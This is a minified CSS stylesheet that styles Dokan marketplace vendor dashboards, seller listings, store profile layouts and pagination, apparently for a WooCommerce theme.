.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{background-color:#fff}.dokan-dashboard .dokan-dashboard-content form.edit-account{padding-top:30px}.dokan-dashboard .dokan-dashboard-content form.edit-account legend{font-weight:500;padding-bottom:10px;font-size:18px}.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-el{padding:0}.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-submit{padding:0;margin:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-banner{width:100%;max-width:100%}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>label{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;text-align:left;padding:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>div{margin:0 !important;-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group{margin-right:0;margin-left:0;width:100%}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group:last-child{margin:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area input[type="submit"]{margin:30px 0 0}.dokan-dashboard input:not([type="button"]):not([type="submit"]){padding:0 15px}
.dokan-dashboard .product-edit-container .wp-editor-wrap{border-color:#ddd}.dokan-dashboard .product-edit-container .wp-editor-wrap .wp-editor-container{border:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form.form-label-above li .wpuf-label{margin:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea{padding:0 15px;background:#fff;-webkit-box-shadow:none;box-shadow:none;width:100%}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea:focus{outline:0}
.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields label.wpuf-form-sub-label{margin:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}.dokan-dashboard .pagination-wrap{float:left;width:100%;padding-top:30px}
.dokan-dashboard .pagination-wrap>ul.pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-dashboard .pagination-wrap>ul.pagination>li{float:left;margin:0}.dokan-dashboard .pagination-wrap>ul.pagination>li+li{margin-left:10px}@media(max-width:767px){.dokan-dashboard .pagination-wrap>ul.pagination>li{margin-bottom:10px}}.dokan-dashboard .pagination-wrap>ul.pagination>li span,.dokan-dashboard .pagination-wrap>ul.pagination>li a{min-width:44px;line-height:42px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.dokan-dashboard .pagination-wrap>ul.pagination>li span.current,.dokan-dashboard .pagination-wrap>ul.pagination>li a.current{background:#f5f5f5;color:#000}.dokan-dashboard .pagination-wrap>ul.pagination>li a{color:#323232;cursor:pointer}.dokan-dashboard .pagination-wrap>ul.pagination>li a:hover{background:#fff;border-color:#ca0815;color:#ca0815;text-decoration:none}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev{font-size:0}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next:before,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:'\e93c';font-family:'linearicons';font-size:12px;position:absolute;width:100%;height:100%;left:0;right:auto}
.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:'\e93b'}.dokan-dashboard a.add_new_attribute{margin-right:5px;margin-left:0}.dokan-dashboard .dokan-rma-request-area table>thead>tr>th{border-bottom:0}.dokan-dashboard .order-statuses-filter,.dokan-dashboard .subsubsub{margin:0 0 20px;font-size:14px !important}.dokan-dashboard .order-statuses-filter>li,.dokan-dashboard .subsubsub>li{border:0 !important;border-left:1px solid #e5e5e5 !important}.dokan-dashboard .order-statuses-filter>li:first-child,.dokan-dashboard .subsubsub>li:first-child{border:0 !important;padding-left:0 !important}
.dokan-dashboard .subsubsub.dokan-support-topic-counts>li{border:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs{padding:0;border-color:#e5e5e5}.dokan-dashboard .dokan-reports-area .dokan_tabs li{margin:0 !important;border-color:#e5e5e5;border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li+li{margin-left:5px !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li.active{border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table{max-width:190px}
.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}.dokan-dashboard .dokan-reports-area h3{font-size:15px;color:#000;text-transform:uppercase;font-weight:600}.dokan-dashboard .dokan-coupon-content .dashboard-coupons-area table tr td{vertical-align:middle;text-align:center}.dokan-dashboard .store-open-close .dokan-form-group{text-align:left}.dokan-add-new-product-popup h2{font-weight:600}.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error{width:auto;line-height:44px}
.dokan-add-new-product-popup .product-container-footer input+input{margin-left:5px}.dokan-add-new-product-popup .select2-container--default .select2-selection--single{margin:0}.dokan-store-widget textarea{outline:0}.sidebar .dokan-store-widget{margin:0 0 30px !important;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.sidebar .dokan-store-widget:last-child{border:0}.sidebar .dokan-store-widget li.product-block{margin:0 !important;padding:5px 0 10px !important}.sidebar .dokan-store-widget form.seller-form ul li{margin-bottom:15px}
.sidebar .dokan-store-widget form.seller-form ul li label{display:inherit}.sidebar .dokan-store-widget li.has-children a{display:block;border:0 !important}.sidebar .dokan-store-widget li.has-children ul.children{padding-left:20px}.sidebar .dokan-store-widget li.has-children .caret-icon{float:right;font-size:20px;width:20%;text-align:right}.sidebar .dokan-store-widget li.has-children .caret-icon i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.sidebar .dokan-store-open-close .open-close-day{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.sidebar .dokan-store-open-close span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.sidebar .dokan-store-menu li{line-height:33px}.dokan-pagination-container ul.dokan-pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-pagination-container ul.dokan-pagination>li{float:left}@media(max-width:767px){.dokan-pagination-container ul.dokan-pagination>li{margin-bottom:10px}}.dokan-pagination-container ul.dokan-pagination>li:not(.disabled):not(.active):hover a{border-color:#ca0815}
.dokan-pagination-container ul.dokan-pagination>li.active a{background:#f5f5f5;color:#000}.dokan-pagination-container ul.dokan-pagination>li a{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 10px;margin:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.dokan-pagination-container ul.dokan-pagination>li+li a{margin-left:10px}.dokan-pagination-container ul.dokan-pagination>li.disabled a,.dokan-pagination-container ul.dokan-pagination>li.prev a,.dokan-pagination-container ul.dokan-pagination>li:last-child a{font-size:0}
.dokan-pagination-container ul.dokan-pagination>li.disabled a:before,.dokan-pagination-container ul.dokan-pagination>li.prev a:before,.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:'\e93b';font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;vertical-align:middle}.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:'\e93c'}.dokan-edit-row{border-color:#ddd}.dokan-edit-row .dokan-section-heading{border:0}
.dokan-edit-row .dokan-section-heading p{margin-top:0}.dokan-edit-row .dokan-section-content{border-top:1px solid #ddd}button.dokan-v-start-btn{margin:0;margin-right:5px}.dokan-support-topic-wrapper ul.dokan-support-topic-counts li{border:0;padding:0}.show_if_stock .content-half-part:not(.last-child) input{margin-bottom:15px}ul.subsubsub{font-size:inherit;color:#000}ul.subsubsub li.active a{color:#ca0815}.dokan-product-listing .dokan-product-listing-area{padding:0}.dokan-product-listing .dokan-product-listing-area:before,.dokan-product-listing .dokan-product-listing-area:after{content:" ";display:table}
.dokan-product-listing .dokan-product-listing-area:after{clear:both}.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group{float:right}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li{padding:0 10px;border:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li:first-child{padding-left:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li+li{border-left:1px solid #e5e5e5}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{float:right}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td{text-align:center;vertical-align:middle}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td[data-title="Name"]{text-align:left}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td img{max-height:60px;max-width:60px}.dokan-order-filter-serach{padding:0 !important}
.dokan-order-filter-serach form .dokan-form-group input{height:40px}.dokan-order-filter-serach form .dokan-form-group input.datepicker{padding-bottom:0 !important}.dokan-order-filter-serach form .dokan-form-group input[type="submit"]{border:0}.dokan-order-filter-serach form .dokan-form-group input[type="text"]{padding:0 10px}.dokan-order-filter-serach form .select2-container--default .select2-selection--single{margin-bottom:0;height:40px}.dokan-order-filter-serach form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}
.dokan-seller-listing{padding-bottom:100px}#dokan-store-listing-filter-wrap .right .item button{padding:0 25px}#dokan-store-listing-filter-wrap .right .item .dokan-icons>.dokan-icon-div{background:#000}#dokan-store-listing-filter-wrap .right .item .dokan-icons+.dokan-store-list-filter-button{padding-left:35px}#dokan-store-listing-filter-wrap .right .toggle-view .active{color:#ca0815}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content{padding-left:0}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a{color:#fff}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class]:before,#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] span:before{font-family:"tb-icon"}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class]{left:0;min-width:unset}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] span{color:#fff;font-size:0}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .store-address{display:inline-block}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .store-address:before{top:6px}#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn{padding:0 25px;height:44px;line-height:44px}#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn{padding:0 25px;line-height:42px}#dokan-seller-listing-wrap{margin-top:30px}#dokan-seller-listing-wrap .pagination-container .pagination-wrap{text-align:center}
#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li{margin-left:10px;display:inline-block}#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li:first-child{margin-left:0}#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li a,#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li span{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 12px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#323232;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li a:hover{border-color:#ca0815;color:#ca0815;background:transparent}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper>div{padding:0}#dokan-seller-listing-wrap.grid-view .store-wrapper .store-content{position:unset}#dokan-seller-listing-wrap.grid-view .wrapper-dokan{position:relative;width:100%;max-width:345px;padding-bottom:30px}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button{position:absolute;padding:0;right:5px;left:auto;border:0;background:transparent}
#dokan-seller-listing-wrap.grid-view .wrapper-dokan button i{font-family:'linearicons' !important}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button i:before{content:'\e922'}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button:hover{color:#ca0815}#dokan-seller-listing-wrap.grid-view .dokan-seller-search-form{margin:0}#dokan-seller-listing-wrap.grid-view .dokan-seller-search-form input{width:100%;background-image:none !important;padding:0 20px !important;padding-right:30px !important;border:1px solid #e5e5e5 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}
#dokan-seller-listing-wrap.grid-view ul.dokan-seller-wrap{margin:0}#dokan-seller-listing-wrap h2{margin:0 0 20px;font-weight:500;font-size:20px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li{margin-bottom:30px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;border:1px solid #eee}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover{-webkit-box-shadow:0 0 9px 1px rgba(0,0,0,0.21);box-shadow:0 0 9px 1px rgba(0,0,0,0.21)}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite{padding-top:10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data h2{margin:0;font-size:18px;font-weight:500}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .dokan-seller-rating{margin:5px 0 0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address{line-height:24px;margin:9px 0 6px}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .store-phone i{margin-left:0;margin-right:10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img{margin:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-theme,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-default,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .show-view-all a,.show-view-all #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-view-all,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .post .entry-category.type-1 a,.post .entry-category.type-1 #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .page-404 .page-content a.contactus,.page-404 .page-content #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.contactus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .more_products a,.more_products #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-pagination-load-more a,.tbay-pagination-load-more #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .top-cart .group-button p.buttons a.button,.top-cart .group-button p.buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.button.wc-backward,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button.wc-backward,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.woocommerce-button.view,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.woocommerce-button.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .singular-shop a.tbay-modalButton,.singular-shop #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.tbay-modalButton,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer #reviews a.wcpr-filter-button,#reviews #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcpr-filter-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wvs-css .variations a.reset_variations,.wvs-css .variations #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.reset_variations,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-dashboard a.add_new_attribute,.dokan-dashboard #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.add_new_attribute,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-follow-store-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:32px;color:#000;padding:0 20px}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:32px;color:#000;padding:0 20px}.dokan-store-tabss{margin-top:25px}.dokan-store-tabss ul{background-color:#e5e5e5;border-bottom:0}.dokan-store-tabss ul li{text-transform:uppercase;font-weight:600;margin:0}.dokan-store-tabss ul li a{border-bottom:0 !important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{font-weight:500 !important}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-address i{font-size:16px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i{color:#ca0815;margin:0;float:none;display:inline-block;vertical-align:middle;margin-right:10px;min-width:15px;text-align:center;font-family:'linearicons' !important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-map-marker:before{content:'\e77a'}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-mobile:before{content:'\e7a6'}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-envelope-o:before{content:'\e696'}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-star:before{content:'\e68d'}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-shopping-cart:before{content:'\e74d'}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper{height:auto;padding-top:15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery{position:static;height:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{color:#000;font-size:25px;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none;margin-bottom:15px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{padding:0;padding-left:15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{top:-40px;left:auto}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social{padding:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li+li{margin-left:5px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i{text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper{height:auto;padding:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head{position:absolute;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info{top:0;padding:80px 30px 30px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin:0 0 15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{padding-bottom:5px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{margin-top:10px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin-top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:before,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:after{content:" ";display:table}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:after{clear:both}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before{display:none}.dokan-single-store .store-coupon-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1% 10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:23%;-moz-box-flex:23%;-webkit-flex:23%;-ms-flex:23%;flex:23%;max-width:23%;margin:0 1% 2%;display:-ms-flexbox;display:flex;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}
.dokan-single-store .store-coupon-wrap .code .outside,.dokan-single-store .store-coupon-wrap .code .inside{display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .store-coupon-wrap .code .inside{flex-direction:column}.dokan-single-store .store-coupon-wrap .code .coupon-code strong{display:block;mask-type:5px}.dokan-single-store .dokan-store-tabs{padding:30px 0}.dokan-single-store .dokan-store-tabs ul{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul:before,.dokan-single-store .dokan-store-tabs ul:after{content:" ";display:table}
.dokan-single-store .dokan-store-tabs ul:after{clear:both}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right){border:1px solid #e5e5e5;margin:0;float:left}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right)+li{border-left:0}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{color:#000;padding:0 15px;line-height:42px}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right button{margin:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right+li{margin-right:10px}
.dokan-single-store .dokan-store-tabs+#reviews #comments{padding:0}#reviews .comment-text .description{margin:0}#reviews .comment-text .description h4{margin:0;font-weight:500}#reviews .comment-text .dokan-review-wrapper{margin:10px 0 0 !important}#store-toc-wrapper h2{margin:0 0 30px;padding-bottom:5px;font-size:20px;line-height:36px;border-bottom:1px solid #e5e5e5;font-weight:500}.dokan-product-search-form .dokan-form-control[name="product_search_name"]{padding-left:15px;padding-right:15px}
.dokan-form-control{border-color:#e5e5e5}.dokan-withdraw-content .dokan-withdraw-area ul{margin-bottom:21px}.dokan-withdraw-content .dokan-withdraw-area ul li.active a{color:#ca0815}.dokan-withdraw-content .dokan-withdraw-area ul li a{font-size:13px}.dokan-order-filter-serach .select2-container--default .select2-selection--single{border-color:#e5e5e5}.dokan-form-horizontal input[type="submit"]{margin-left:10px}.dokan-settings-content .dokan-settings-area .dokan-banner{margin:30px auto}
.dokan-report-abuse-button{font-size:inherit;float:right}.become-vendor #main-container{padding-top:0 !important}@media(min-width:768px){.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading{font-size:38px;text-align:center;font-weight:600;line-height:54px}.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title .subtitle,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading .subtitle{margin-top:10px}}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-text-heading{margin-bottom:45px}
.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-title{font-size:20px;font-weight:500;margin:15px 0}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .video-image:before{content:'';background:#000;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;width:100%;height:100%;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-modalButton{opacity:0;filter:alpha(opacity=0);visibility:hidden}
.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .video-image:before{opacity:.6;filter:alpha(opacity=60)}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-video .tbay-addon-content:hover .tbay-modalButton{opacity:1;filter:alpha(opacity=100);visibility:visible}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner{flex-direction:column;align-items:unset;border:0}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon{color:#ca0815}
.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon{font-size:55px;padding:0;color:#ca0815}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-content{padding-top:30px}.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .ourservice-heading{font-size:18px;margin-bottom:13px}form.register .dokan-become-seller .form-row{margin-bottom:10px}form.register .dokan-become-seller .form-row:last-child input{margin-top:20px !important}
#order-filter .dokan-table>thead>tr>th,#order-filter .dokan-table>thead>tr>td,#order-filter .dokan-table>tbody>tr>th,#order-filter .dokan-table>tbody>tr>td,#order-filter .dokan-table>tfoot>tr>th,#order-filter .dokan-table>tfoot>tr>td{text-align:center;vertical-align:middle;width:auto}#order-filter a.dokan-btn-sm{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.dokan-panel{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
